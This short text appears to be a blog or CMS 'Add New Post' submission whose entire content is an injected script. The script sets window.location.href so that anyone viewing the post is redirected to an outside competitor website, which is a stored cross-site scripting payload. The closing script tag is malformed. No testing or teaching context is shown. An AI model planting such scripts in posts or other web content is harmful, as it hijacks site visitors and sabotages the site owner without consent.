 Add New Post
Title:
Post 3
Content:
<script>
window.location.href = "http://www.competitor-website.com";
<script>